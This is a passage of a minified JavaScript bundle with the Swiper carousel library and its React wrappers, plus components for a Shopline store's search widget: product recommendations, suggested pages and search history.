o=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const l=X(t.shadowRoot.querySelector(i()));return l.children=a=>n.children(a),l}return n.children?n.children(i()):X(n).children(i())})();if(o.length===0&&r.params.createElements){const a=Re().createElement("div");o=X(a),a.className=r.params.wrapperClass,n.append(a),n.children(`.${r.params.slideClass}`).each(u=>{o.append(u)})}return Object.assign(r,{$el:n,el:t,$wrapperEl:o,wrapperEl:o[0],mounted:!0,rtl:t.dir.toLowerCase()==="rtl"||n.css("direction")==="rtl",rtlTranslate:r.params.direction==="horizontal"&&(t.dir.toLowerCase()==="rtl"||n.css("direction")==="rtl"),wrongRTL:o.css("display")==="-webkit-box"}),!0}init(t){const r=this;return r.initialized||r.mount(t)===!1||(r.emit("beforeInit"),r.params.breakpoints&&r.setBreakpoint(),r.addClasses(),r.params.loop&&r.loopCreate(),r.updateSize(),r.updateSlides(),r.params.watchOverflow&&r.checkOverflow(),r.params.grabCursor&&r.enabled&&r.setGrabCursor(),r.params.preloadImages&&r.preloadImages(),r.params.loop?r.slideTo(r.params.initialSlide+r.loopedSlides,0,r.params.runCallbacksOnInit,!1,!0):r.slideTo(r.params.initialSlide,0,r.params.runCallbacksOnInit,!1,!0),r.attachEvents(),r.initialized=!0,r.emit("init"),r.emit("afterInit")),r}destroy(t=!0,r=!0){const n=this,{params:i,$el:s,$wrapperEl:o,slides:l}=n;return typeof n.params>"u"||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),r&&(n.removeClasses(),s.removeAttr("style"),o.removeAttr("style"),l&&l.length&&l.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(a=>{n.off(a)}),t!==!1&&(n.$el[0].swiper=null,$c(n)),n.destroyed=!0),null}static extendDefaults(t){$e(_r,t)}static get extendedDefaults(){return _r}static get defaults(){return Rs}static installModule(t){ke.prototype.__modules__||(ke.prototype.__modules__=[]);const r=ke.prototype.__modules__;typeof t=="function"&&r.indexOf(t)<0&&r.push(t)}static use(t){return Array.isArray(t)?(t.forEach(r=>ke.installModule(r)),ke):(ke.installModule(t),ke)}}Object.keys(Tr).forEach(e=>{Object.keys(Tr[e]).forEach(t=>{ke.prototype[t]=Tr[e][t]})});ke.use([zc,Wc]);function Zf(e,t,r,n){const i=Re();return e.params.createElements&&Object.keys(n).forEach(s=>{if(!r[s]&&r.auto===!0){let o=e.$el.children(`.${n[s]}`)[0];o||(o=i.createElement("div"),o.className=n[s],e.$el.append(o)),r[s]=o,t[s]=o}}),r}function ed({swiper:e,extendParams:t,on:r,emit:n}){t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null};function i(b){let C;return b&&(C=X(b),e.params.uniqueNavElements&&typeof b=="string"&&C.length>1&&e.$el.find(b).length===1&&(C=e.$el.find(b))),C}function s(b,C){const T=e.params.navigation;b&&b.length>0&&(b[C?"addClass":"removeClass"](T.disabledClass),b[0]&&b[0].tagName==="BUTTON"&&(b[0].disabled=C),e.params.watchOverflow&&e.enabled&&b[e.isLocked?"addClass":"removeClass"](T.lockClass))}function o(){if(e.params.loop)return;const{$nextEl:b,$prevEl:C}=e.navigation;s(C,e.isBeginning&&!e.params.rewind),s(b,e.isEnd&&!e.params.rewind)}function l(b){b.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function a(b){b.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function u(){const b=e.params.navigation;if(e.params.navigation=Zf(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(b.nextEl||b.prevEl))return;const C=i(b.nextEl),T=i(b.prevEl);C&&C.length>0&&C.on("click",a),T&&T.length>0&&T.on("click",l),Object.assign(e.navigation,{$nextEl:C,nextEl:C&&C[0],$prevEl:T,prevEl:T&&T[0]}),e.enabled||(C&&C.addClass(b.lockClass),T&&T.addClass(b.lockClass))}function c(){const{$nextEl:b,$prevEl:C}=e.navigation;b&&b.length&&(b.off("click",a),b.removeClass(e.params.navigation.disabledClass)),C&&C.length&&(C.off("click",l),C.removeClass(e.params.navigation.disabledClass))}r("init",()=>{e.params.navigation.enabled===!1?v():(u(),o())}),r("toEdge fromEdge lock unlock",()=>{o()}),r("destroy",()=>{c()}),r("enable disable",()=>{const{$nextEl:b,$prevEl:C}=e.navigation;b&&b[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),C&&C[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),r("click",(b,C)=>{const{$nextEl:T,$prevEl:y}=e.navigation,g=C.target;if(e.params.navigation.hideOnClick&&!X(g).is(y)&&!X(g).is(T)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===g||e.pagination.el.contains(g)))return;let S;T?S=T.hasClass(e.params.navigation.hiddenClass):y&&(S=y.hasClass(e.params.navigation.hiddenClass)),n(S===!0?"navigationShow":"navigationHide"),T&&T.toggleClass(e.params.navigation.hiddenClass),y&&y.toggleClass(e.params.navigation.hiddenClass)}});const f=()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),u(),o()},v=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),c()};Object.assign(e.navigation,{enable:f,disable:v,update:o,init:u,destroy:c})}function td({swiper:e,extendParams:t,on:r}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let n=!1,i=!1;e.thumbs={swiper:null};function s(){const a=e.thumbs.swiper;if(!a||a.destroyed)return;const u=a.clickedIndex,c=a.clickedSlide;if(c&&X(c).hasClass(e.params.thumbs.slideThumbActiveClass)||typeof u>"u"||u===null)return;let f;if(a.params.loop?f=parseInt(X(a.clickedSlide).attr("data-swiper-slide-index"),10):f=u,e.params.loop){let v=e.activeIndex;e.slides.eq(v).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,v=e.activeIndex);const b=e.slides.eq(v).prevAll(`[data-swiper-slide-index="${f}"]`).eq(0).index(),C=e.slides.eq(v).nextAll(`[data-swiper-slide-index="${f}"]`).eq(0).index();typeof b>"u"?f=C:typeof C>"u"?f=b:C-v<v-b?f=C:f=b}e.slideTo(f)}function o(){const{thumbs:a}=e.params;if(n)return!1;n=!0;const u=e.constructor;if(a.swiper instanceof u)e.thumbs.swiper=a.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(Ht(a.swiper)){const c=Object.assign({},a.swiper);Object.assign(c,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new u(c),i=!0}return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",s),!0}function l(a){const u=e.thumbs.swiper;if(!u||u.destroyed)return;const c=u.params.slidesPerView==="auto"?u.slidesPerViewDynamic():u.params.slidesPerView;let f=1;const v=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(f=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(f=1),f=Math.floor(f),u.slides.removeClass(v),u.params.loop||u.params.virtual&&u.params.virtual.enabled)for(let T=0;T<f;T+=1)u.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+T}"]`).addClass(v);else for(let T=0;T<f;T+=1)u.slides.eq(e.realIndex+T).addClass(v);const b=e.params.thumbs.autoScrollOffset,C=b&&!u.params.loop;if(e.realIndex!==u.realIndex||C){let T=u.activeIndex,y,g;if(u.params.loop){u.slides.eq(T).hasClass(u.params.slideDuplicateClass)&&(u.loopFix(),u._clientLeft=u.$wrapperEl[0].clientLeft,T=u.activeIndex);const S=u.slides.eq(T).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),h=u.slides.eq(T).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();typeof S>"u"?y=h:typeof h>"u"?y=S:h-T===T-S?y=u.params.slidesPerGroup>1?h:T:h-T<T-S?y=h:y=S,g=e.activeIndex>e.previousIndex?"next":"prev"}else y=e.realIndex,g=y>e.previousIndex?"next":"prev";C&&(y+=g==="next"?b:-1*b),u.visibleSlidesIndexes&&u.visibleSlidesIndexes.indexOf(y)<0&&(u.params.centeredSlides?y>T?y=y-Math.floor(c/2)+1:y=y+Math.floor(c/2)-1:y>T&&u.params.slidesPerGroup,u.slideTo(y,a?0:void 0))}}r("beforeInit",()=>{const{thumbs:a}=e.params;!a||!a.swiper||(o(),l(!0))}),r("slideChange update resize observerUpdate",()=>{l()}),r("setTransition",(a,u)=>{const c=e.thumbs.swiper;!c||c.destroyed||c.setTransition(u)}),r("beforeDestroy",()=>{const a=e.thumbs.swiper;!a||a.destroyed||i&&a.destroy()}),Object.assign(e.thumbs,{init:o,update:l})}function wt(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function ft(e,t){const r=["__proto__","constructor","prototype"];Object.keys(t).filter(n=>r.indexOf(n)<0).forEach(n=>{typeof e[n]>"u"?e[n]=t[n]:wt(t[n])&&wt(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:ft(e[n],t[n]):e[n]=t[n]})}function Go(e={}){return e.navigation&&typeof e.navigation.nextEl>"u"&&typeof e.navigation.prevEl>"u"}function zo(e={}){return e.pagination&&typeof e.pagination.el>"u"}function Wo(e={}){return e.scrollbar&&typeof e.scrollbar.el>"u"}function Vo(e=""){const t=e.split(" ").map(n=>n.trim()).filter(n=>!!n),r=[];return t.forEach(n=>{r.indexOf(n)<0&&r.push(n)}),r.join(" ")}const Yo=["modules","init","_direction","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_preloadImages","updateOnImagesReady","_loop","_loopAdditionalSlides","_loopedSlides","_loopedSlidesLimit","_loopFillGroupWithBlank","loopPreventsSlide","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideBlankClass","slideActiveClass","slideDuplicateActiveClass","slideVisibleClass","slideDuplicateClass","slideNextClass","slideDuplicateNextClass","slidePrevClass","slideDuplicatePrevClass","wrapperClass","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","lazy","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom"];function nd(e={},t=!0){const r={on:{}},n={},i={};ft(r,ke.defaults),ft(r,ke.extendedDefaults),r._emitClasses=!0,r.init=!1;const s={},o=Yo.map(a=>a.replace(/_/,"")),l=Object.assign({},e);return Object.keys(l).forEach(a=>{typeof e[a]>"u"||(o.indexOf(a)>=0?wt(e[a])?(r[a]={},i[a]={},ft(r[a],e[a]),ft(i[a],e[a])):(r[a]=e[a],i[a]=e[a]):a.search(/on[A-Z]/)===0&&typeof e[a]=="function"?t?n[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:r.on[`${a[2].toLowerCase()}${a.substr(3)}`]=e[a]:s[a]=e[a])}),["navigation","pagination","scrollbar"].forEach(a=>{r[a]===!0&&(r[a]={}),r[a]===!1&&delete r[a]}),{params:r,passedParams:i,rest:s,events:n}}function rd({el:e,nextEl:t,prevEl:r,paginationEl:n,scrollbarEl:i,swiper:s},o){Go(o)&&t&&r&&(s.params.navigation.nextEl=t,s.originalParams.navigation.nextEl=t,s.params.navigation.prevEl=r,s.originalParams.navigation.prevEl=r),zo(o)&&n&&(s.params.pagination.el=n,s.originalParams.pagination.el=n),Wo(o)&&i&&(s.params.scrollbar.el=i,s.originalParams.scrollbar.el=i),s.init(e)}const Xo=(e,t)=>{let r=t.slidesPerView;if(t.breakpoints){const i=ke.prototype.getBreakpoint(t.breakpoints),s=i in t.breakpoints?t.breakpoints[i]:void 0;s&&s.slidesPerView&&(r=s.slidesPerView)}let n=Math.ceil(parseFloat(t.loopedSlides||r,10));return n+=t.loopAdditionalSlides,n>e.length&&t.loopedSlidesLimit&&(n=e.length),n};function id(e,t,r){const n=t.map((a,u)=>be.cloneElement(a,{swiper:e,"data-swiper-slide-index":u}));function i(a,u,c){return be.cloneElement(a,{key:`${a.key}-duplicate-${u}-${c}`,className:`${a.props.className||""} ${r.slideDuplicateClass}`})}if(r.loopFillGroupWithBlank){const a=r.slidesPerGroup-n.length%r.slidesPerGroup;if(a!==r.slidesPerGroup)for(let u=0;u<a;u+=1){const c=be.createElement("div",{className:`${r.slideClass} ${r.slideBlankClass}`});n.push(c)}}r.slidesPerView==="auto"&&!r.loopedSlides&&(r.loopedSlides=n.length);const s=Xo(n,r),o=[],l=[];for(let a=0;a<s;a+=1){const u=a-Math.floor(a/n.length)*n.length;l.push(i(n[u],a,"append")),o.unshift(i(n[n.length-u-1],a,"prepend"))}return e&&(e.loopedSlides=s),[...o,...n,...l]}function sd(e,t,r,n,i){const s=[];if(!t)return s;const o=a=>{s.indexOf(a)<0&&s.push(a)};if(r&&n){const a=n.map(i),u=r.map(i);a.join("")!==u.join("")&&o("children"),n.length!==r.length&&o("children")}return Yo.filter(a=>a[0]==="_").map(a=>a.replace(/_/,"")).forEach(a=>{if(a in e&&a in t)if(wt(e[a])&&wt(t[a])){const u=Object.keys(e[a]),c=Object.keys(t[a]);u.length!==c.length?o(a):(u.forEach(f=>{e[a][f]!==t[a][f]&&o(a)}),c.forEach(f=>{e[a][f]!==t[a][f]&&o(a)}))}else e[a]!==t[a]&&o(a)}),s}function Ko(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function Jo(e){const t=[];return be.Children.toArray(e).forEach(r=>{Ko(r)?t.push(r):r.props&&r.props.children&&Jo(r.props.children).forEach(n=>t.push(n))}),t}function od(e){const t=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return be.Children.toArray(e).forEach(n=>{if(Ko(n))t.push(n);else if(n.props&&n.props.slot&&r[n.props.slot])r[n.props.slot].push(n);else if(n.props&&n.props.children){const i=Jo(n.props.children);i.length>0?i.forEach(s=>t.push(s)):r["container-end"].push(n)}else r["container-end"].push(n)}),{slides:t,slots:r}}function ad({swiper:e,slides:t,passedParams:r,changedParams:n,nextEl:i,prevEl:s,scrollbarEl:o,paginationEl:l}){const a=n.filter(w=>w!=="children"&&w!=="direction"),{params:u,pagination:c,navigation:f,scrollbar:v,virtual:b,thumbs:C}=e;let T,y,g,S,h;n.includes("thumbs")&&r.thumbs&&r.thumbs.swiper&&u.thumbs&&!u.thumbs.swiper&&(T=!0),n.includes("controller")&&r.controller&&r.controller.control&&u.controller&&!u.controller.control&&(y=!0),n.includes("pagination")&&r.pagination&&(r.pagination.el||l)&&(u.pagination||u.pagination===!1)&&c&&!c.el&&(g=!0),n.includes("scrollbar")&&r.scrollbar&&(r.scrollbar.el||o)&&(u.scrollbar||u.scrollbar===!1)&&v&&!v.el&&(S=!0),n.includes("navigation")&&r.navigation&&(r.navigation.prevEl||s)&&(r.navigation.nextEl||i)&&(u.navigation||u.navigation===!1)&&f&&!f.prevEl&&!f.nextEl&&(h=!0);const p=w=>{!e[w]||(e[w].destroy(),w==="navigation"?(u[w].prevEl=void 0,u[w].nextEl=void 0,e[w].prevEl=void 0,e[w].nextEl=void 0):(u[w].el=void 0,e[w].el=void 0))};a.forEach(w=>{if(wt(u[w])&&wt(r[w]))ft(u[w],r[w]);else{const _=r[w];(_===!0||_===!1)&&(w==="navigation"||w==="pagination"||w==="scrollbar")?_===!1&&p(w):u[w]=r[w]}}),a.includes("controller")&&!y&&e.controller&&e.controller.control&&u.controller&&u.controller.control&&(e.controller.control=u.controller.control),n.includes("children")&&t&&b&&u.virtual.enabled?(b.slides=t,b.update(!0)):n.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),T&&C.init()&&C.update(!0),y&&(e.controller.control=u.controller.control),g&&(l&&(u.pagination.el=l),c.init(),c.render(),c.update()),S&&(o&&(u.scrollbar.el=o),v.init(),v.updateSize(),v.setTranslate()),h&&(i&&(u.navigation.nextEl=i),s&&(u.navigation.prevEl=s),f.init(),f.update()),n.includes("allowSlideNext")&&(e.allowSlideNext=r.allowSlideNext),n.includes("allowSlidePrev")&&(e.allowSlidePrev=r.allowSlidePrev),n.includes("direction")&&e.changeDirection(r.direction,!1),e.update()}function ld(e,t,r){if(!r)return null;const n=e.isHorizontal()?{[e.rtlTranslate?"right":"left"]:`${r.offset}px`}:{top:`${r.offset}px`};return t.filter((i,s)=>s>=r.from&&s<=r.to).map(i=>be.cloneElement(i,{swiper:e,style:n}))}const ud=e=>{!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())};function Gt(e,t){return typeof window>"u"?he(e,t):ba(e,t)}const cd=Jr(null),fd=Jr(null);function Vr(){return Vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Vr.apply(this,arguments)}const Qo=js(function(e,t){let{className:r,tag:n="div",wrapperTag:i="div",children:s,onSwiper:o,...l}=e===void 0?{}:e,a=!1;const[u,c]=fe("swiper"),[f,v]=fe(null),[b,C]=fe(!1),T=de(!1),y=de(null),g=de(null),S=de(null),h=de(null),p=de(null),w=de(null),_=de(null),K=de(null),{params:V,passedParams:M,rest:G,events:H}=nd(l),{slides:j,slots:Q}=od(s),Z=()=>{C(!b)};Object.assign(V.on,{_containerClasses(N,I){c(I)}});const ue=()=>{if(Object.assign(V.on,H),a=!0,g.current=new ke(V),g.current.loopCreate=()=>{},g.current.loopDestroy=()=>{},V.loop&&(g.current.loopedSlides=Xo(j,V)),g.current.virtual&&g.current.params.virtual.enabled){g.current.virtual.slides=j;const N={cache:!1,slides:j,renderExternal:v,renderExternalUpdate:!1};ft(g.current.params.virtual,N),ft(g.current.originalParams.virtual,N)}};y.current||ue(),g.current&&g.current.on("_beforeBreakpoint",Z);const oe=()=>{a||!H||!g.current||Object.keys(H).forEach(N=>{g.current.on(N,H[N])})},$=()=>{!H||!g.current||Object.keys(H).forEach(N=>{g.current.off(N,H[N])})};he(()=>()=>{g.current&&g.current.off("_beforeBreakpoint",Z)}),he(()=>{!T.current&&g.current&&(g.current.emitSlidesClasses(),T.current=!0)}),Gt(()=>{if(t&&(t.current=y.current),!!y.current)return g.current.destroyed&&ue(),rd({el:y.current,nextEl:p.current,prevEl:w.current,paginationEl:_.current,scrollbarEl:K.current,swiper:g.current},V),o&&o(g.current),()=>{g.current&&!g.current.destroyed&&g.current.destroy(!0,!1)}},[]),Gt(()=>{oe();const N=sd(M,S.current,j,h.current,I=>I.key);return S.current=M,h.current=j,N.length&&g.current&&!g.current.destroyed&&ad({swiper:g.current,slides:j,passedParams:M,changedParams:N,nextEl:p.current,prevEl:w.current,scrollbarEl:K.current,paginationEl:_.current}),()=>{$()}}),Gt(()=>{ud(g.current)},[f]);function ee(){return V.virtual?ld(g.current,j,f):!V.loop||g.current&&g.current.destroyed?j.map(N=>be.cloneElement(N,{swiper:g.current})):id(g.current,j,V)}return be.createElement(n,Vr({ref:y,className:Vo(`${u}${r?` ${r}`:""}`)},G),be.createElement(fd.Provider,{value:g.current},Q["container-start"],be.createElement(i,{className:"swiper-wrapper"},Q["wrapper-start"],ee(),Q["wrapper-end"]),Go(V)&&be.createElement(be.Fragment,null,be.createElement("div",{ref:w,className:"swiper-button-prev"}),be.createElement("div",{ref:p,className:"swiper-button-next"})),Wo(V)&&be.createElement("div",{ref:K,className:"swiper-scrollbar"}),zo(V)&&be.createElement("div",{ref:_,className:"swiper-pagination"}),Q["container-end"]))});Qo.displayName="Swiper";function Yr(){return Yr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Yr.apply(this,arguments)}const Zo=js(function(e,t){let{tag:r="div",children:n,className:i="",swiper:s,zoom:o,virtualIndex:l,...a}=e===void 0?{}:e;const u=de(null),[c,f]=fe("swiper-slide");function v(T,y,g){y===u.current&&f(g)}Gt(()=>{if(t&&(t.current=u.current),!(!u.current||!s)){if(s.destroyed){c!=="swiper-slide"&&f("swiper-slide");return}return s.on("_slideClass",v),()=>{!s||s.off("_slideClass",v)}}}),Gt(()=>{s&&u.current&&!s.destroyed&&f(s.getSlideClasses(u.current))},[s]);const b={isActive:c.indexOf("swiper-slide-active")>=0||c.indexOf("swiper-slide-duplicate-active")>=0,isVisible:c.indexOf("swiper-slide-visible")>=0,isDuplicate:c.indexOf("swiper-slide-duplicate")>=0,isPrev:c.indexOf("swiper-slide-prev")>=0||c.indexOf("swiper-slide-duplicate-prev")>=0,isNext:c.indexOf("swiper-slide-next")>=0||c.indexOf("swiper-slide-duplicate-next")>=0},C=()=>typeof n=="function"?n(b):n;return be.createElement(r,Yr({ref:u,className:Vo(`${c}${i?` ${i}`:""}`),"data-swiper-slide-index":l},a),be.createElement(cd.Provider,{value:b},o?be.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":typeof o=="number"?o:void 0},C()):C()))});Zo.displayName="SwiperSlide";const dd=({items:e=[]})=>{const[t]=fe(()=>Wt(8,16)),r=Tt();if(!!(e!=null&&e.length))return O("div",{className:`${L}swiper-box`,children:O(Qo,{slidesPerView:"auto",spaceBetween:16,modules:[ed,td],slidesPerGroup:2,navigation:{prevEl:`.${L}swiperWarp-navigation-prev-${t}`,nextEl:`.${L}swiperWarp-navigation-next-${t}`,disabledClass:`${L}swiperWarp-navigation-not-allowed`},className:se(`${L}swiperWarp`,"notranslate",`${L}swiperWarp-${r?"mobule":"pc"}`),children:[O("div",{className:se(`${L}swiperWarp-navigation-prev`,`${L}swiperWarp-navigation-prev-${t}`),children:O("svg",{width:"7",height:"12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:O("path",{d:"M6 1L1 6l5 5",stroke:"#000","stroke-width":"1.5","stroke-linejoin":"round"})})}),O("div",{className:se(`${L}swiperWarp-navigation-next`,`${L}swiperWarp-navigation-next-${t}`),children:O("svg",{width:"7",height:"12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:O("path",{d:"M6 1L1 6l5 5",stroke:"#000","stroke-width":"1.5","stroke-linejoin":"round"})})}),e.map((n,i)=>O(Zo,{style:{width:n.width},children:n.children},n.key))]})})};function hd(e=0){return e==1?"1":e==2?"":"2"}const pd={1:100,2:133.33,3:75,4:150},Xr=e=>{var r,n;return Ca(((n=(r=window==null?void 0:window.Shopline)==null?void 0:r.theme)==null?void 0:n.settings)||{})[e]},Ms=()=>{var t,r;let e=Xr("product_add_to_cart");return qe()&&(e=(r=(t=window==null?void 0:window.Shopline)==null?void 0:t.settings)==null?void 0:r.product_quick_add),e?Xu():!1},bt=e=>{var y,g;const{products:t=null,isPreset:r}=(y=Rt())!=null?y:{},{showSearch:n,productShowSetting:i,setting:s,isSwiper:o,noTitle:l}=e,a=Tt(),[u,c]=fe(()=>Wt(8,16));_t();const f=Jt(),v=de(null);if(he(()=>{if(!v.current){v.current=!0;return}c(Wt(8,16))},[t]),he(()=>{if(t!=null&&t.length){if(r)if(!Bs("product"))Ds("product",!0);else return;En({base:{targetCls:Ei,component:r?105:103,module:r?145:144,queryid:f==null?void 0:f.queryid},buss:{queryid:f==null?void 0:f.queryid}})}},[u]),he(()=>{!r&&f&&(wn({base:{component:103},buss:{queryid:f==null?void 0:f.queryid,user_search:f==null?void 0:f.user_search,suggest_ai_product_view:f==null?void 0:f.suggest_ai_product_view,suggest_ai_product:f==null?void 0:f.suggest_ai_product}}),Nt({base:{event_name:133},buss:{queryid:f==null?void 0:f.queryid,user_search:f==null?void 0:f.user_search,suggest_ai_product:f==null?void 0:f.suggest_ai_product,suggest_ai_product_view:f==null?void 0:f.suggest_ai_product_view,suggest_word_all:f==null?void 0:f.suggest_word_all,suggest_word_all_view:f==null?void 0:f.suggest_word_all_view}}))},[f]),!(t!=null&&t.length))return null;const b=(i==null?void 0:i.imageRadio)||"1",C=(i==null?void 0:i.imageFill)||"cover",T=hd((i==null?void 0:i.titleDisplay)||0);return O("div",{className:`${L}RecommendProducts-container`,children:[r&&(t==null?void 0:t.length)&&!l?O("div",{className:`${L}RecommendProducts-title title6`,children:(g=s==null?void 0:s.preSearch)==null?void 0:g.hotSaleTitle}):null,O("div",{className:se(`${L}RecommendProducts`,`${Ei}`,{[`${L}RecommendProducts--isMobile`]:a}),style:`--ratio-percent: ${pd[b]}%; --image-fill-type: ${C}; --title-clamp: ${T}`,children:o?O(dd,{items:t.map((S,h)=>{var p;return h>=10?null:{key:S==null?void 0:S.id,width:210,children:O(Cs,{priceDisplay:i==null?void 0:i.priceDisplay,data:S,position:h+1,isHoverImage:(p=Xr("product_hover_show_next"))!=null?p:!1,isShowAddCart:Ms(),showSearch:n,isPreset:r})}}).filter(Boolean)}):t.map((S,h)=>{var p;return h<10&&O(Cs,{priceDisplay:i==null?void 0:i.priceDisplay,data:S,position:h+1,isHoverImage:(p=Xr("product_hover_show_next"))!=null?p:!1,isShowAddCart:Ms(),showSearch:n,isPreset:r},h+(S==null?void 0:S.id))})},`${L}RecommendProducts-${u}`)]})};const it=({setting:e,isTile:t,showType:r,noTitle:n,needHoverBackground:i})=>{var a,u;const{keyword:s,page_or_blogs:o=[]}=(a=Rt())!=null?a:{},l=Tt();return s&&(o==null?void 0:o.length)>0?O("div",{className:se(`${L}SuggestPageWrap`,{[`${L}SuggestPageWrap--isTile`]:t,[`${L}SuggestPageWrap--isMobile`]:l}),children:[n?null:O("div",{className:`${L}SuggestPageTitle ${l?"body5":"body6"}`,children:(u=e==null?void 0:e.onSearch)==null?void 0:u.suggestPageAndBlogTitle}),O("div",{className:`${L}SuggestPageList`,children:o==null?void 0:o.filter(c=>r?(c==null?void 0:c.contentType)===r:!0).map((c,f)=>{var b;let v=c.url;return Fs()&&De()&&(c==null?void 0:c.path)&&(v=c.path),O("a",{className:se(`${L}SuggestPagePage body3`,{needHoverBackground:i}),href:((b=window==null?void 0:window.Shopline)==null?void 0:b.redirectTo(v))||v,dangerouslySetInnerHTML:{__html:qa(Ga(c.title,s))}},f)})})]}):null},gd=e=>Se("svg",{width:10,height:10,viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Se("path",{d:"M9 1L1 9",stroke:"currentColor",strokeLinecap:"round"}),Se("path",{d:"M1 1L9 9",stroke:"currentColor",strokeLinecap:"round"}));function vd(e,t){const r=de({}),n=de(null);he(()=>{const i=t.current,s=a=>{r.current={x:a.changedTouches[0].clientX,y:a.changedTouches[0].clientY},n.current=setTimeout(()=>{e(),n.current=null},500)},o=a=>{n.current&&(Math.abs(a.changedTouches[0].clientX-r.x)>10||Math.abs(a.changedTouches[0].clientY-r.y)>10)&&(clearTimeout(n.current),n.current=null)},l=()=>{n.current&&(clearTimeout(n.current),n.current=null)};return i.addEventListener("touchstart",s),document.addEventListener("touchmove",o),document.addEventListener("touchend",l),document.addEventListener("touchcancel",l),()=>{i.removeEventListener("touchstart",s),document.removeEventListener("touchmove",o),document.removeEventListener("touchend",l),document.removeEventListener("touchcancel",l)}},[])}const md=({isMobile:e,word:t,onDelete:r,addRecord:n,prepareDelete:i,onPrepareDelete:s,setting:o,isTile:l})=>{const{t:a}=_t(),u=de(),c=v=>{v.stopPropagation(),r==null||r(t),Qr(a("history.delete.tip"))};vd(()=>{e&&s(t)},u);const f=()=>{var C;const v=za(t,o),b=((C=window.Shopline)==null?void 0:C.redirectTo(v))||v;n(t,!0),window.location.href=b};return O("div",{className:se(`${L}history-record`,"body3",{[`${L}history-record_active`]:i===t,[`${L}history-record_isTile`]:l}),onClick:f,ref:u,children:[O("span",{className:`${L}history-record-text`,children:t}),O(gd,{className:`${L}history-record-delete`,onClick:c})]})},ea=e=>Se("svg",{width:16,height:16,viewBox:"0 0 16 